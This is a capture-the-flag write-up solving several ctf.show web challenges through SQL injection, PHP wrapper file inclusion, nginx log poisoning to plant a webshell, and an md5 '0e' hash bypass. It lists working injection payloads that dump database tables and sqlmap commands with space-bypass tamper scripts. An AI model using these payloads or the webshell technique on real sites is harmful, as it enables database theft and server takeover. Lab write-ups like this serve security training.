web2 (Sql Injection)
By grabbing traffic packets, you can get POST messages.
Then through the universal password, it can be judged that there is a SQL injection vulnerability.


SQLMAP:
web3 (file inclusion)

First, let's read the source code through the php pseudo-protocol.
?url=php://filter/convert.base64-encode/resource=index.php


Found nothing.

Then try to use the data pseudo-protocol for command execution.
?url=data://text/plain,
web4 (file inclusion)

Read the source code through the php pseudo-protocol and found that the page echoed an error.


Through the manual fuzz, I found that the website has filtered "php" and "data" strings.

Through the burpsuite I found the website server is linux + nginx. Through the test you can read the "access.log" of nginx and the path is "/var/log/nginx/access.log"
So we can use the log inclusion.
Use burp to change the data packet of the 'UA' field to write a word Trojan horse.

Connect to webshell through the AntSword. And we can find the 'index.php' does filter 'php' and 'data' strings.
web5 (php hash vulnerability)

It's required that v1 must be pure letter, v2 must be pure number and the two md5 are equal.
It can be bypassed by finding a string that can convert pure numbers and letters to strings starting with '0e'.


web6 (sql injection)
The universal password is found to be filtered. So I use the burpsuite to fuzz. Then I found the website filtered the spaces.
We can use "/**/,%0a,()"etc. to replace the spaces.
payload:
admin'//or//1=1//#
1'//union//select//2,2//#
1'//union//select//2,4,2//#
1'//union//select//2,database(),2//#
1'//union//select//2,group_concat(table_name),2//from//information_schema.tables//where//table_schema='web2'#
1'//union//select//2,group_concat(column_name),2//from//information_schema.columns//where//table_name='flag'#
lemon'//union//select//1,flag,3//from//web2.flag/**/#


We can also use the 'tamper' parameter of sqlmap for injection.
https://xz.aliyun.com/t/2746
sqlmap -r /root/web6.txt --dbs --batch --tamper "space2randomblank.py"


web7 (sql injection)
sql injection
sqlmap:sqlmap -u http://cf72a3e6-a01d-4dd7-8f83-6b2edf9b19ea.chall.ctf.show:8080/index.php?id=1 --batch --tamper "space2randomblank.py" -D web7 --dump
